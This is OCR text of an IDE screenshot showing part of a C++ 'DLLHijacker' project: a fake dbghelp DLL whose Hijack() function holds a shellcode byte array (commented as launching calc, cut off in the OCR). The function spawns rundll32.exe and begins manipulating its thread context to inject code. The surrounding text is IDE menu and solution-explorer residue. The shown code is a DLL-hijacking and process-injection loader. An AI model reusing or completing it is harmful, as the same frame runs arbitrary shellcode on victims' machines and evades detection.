 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) dbghelp 登录
Release x64 本地 Windows 调试器 Live Share
服务器资源管理器
工具箱
dllmain.cpp pch.cpp
dbghelp (全局范围)
292 wsprintf((LPWSTR)szProcName, L"%d", pszProcName);
293 pszProcName = szProcName;
294 }
295 ExitProcess(-2);
296 }
297 return fpAddress;
298 }
299 }
300
301 using namespace DLLHijacker;
302
303 VOID Hijack() //default open a calc.
304 {
305 unsigned char shellcode_calc[] = "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a
306
307 TCHAR CommandLine[] = TEXT("c:\\windows\\system32\\rundll32.exe");
308
309 CONTEXT Context; // [sp+0h] [bp-324h]@2
310 struct _STARTUPINFOA StartupInfo; // [sp+2CCh] [bp-58h]@1
311 struct _PROCESS_INFORMATION ProcessInformation; // [sp+310h] [bp-14h]@1
312 LPVOID lpBaseAddress; // [sp+320h] [bp-4h]@
313
314 ZeroMemory(&StartupInfo, sizeof(StartupInfo));
315 StartupInfo.cb = 104;
316 if (CreateProcess(0, CommandLine, 0, 0, 0, 0x44, 0, 0, (LPSTARTUPINFOW)&StartupInfo, &ProcessInformation)) {
317 Context.ContextFlags = 1048579;
318 GetThreadContext(ProcessInformation.hThread, &Context);
100 % 0 3 行: 197 字符: 27 列: 33 混合 CRLF
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"dbghelp"(1 个项目/共 1 个)
dbghelp
引用
外部依赖项
头文件
framework.h
pch.h
源文件
dbghelp.asm
dllmain.cpp
pch.cpp
Source.def
资源文件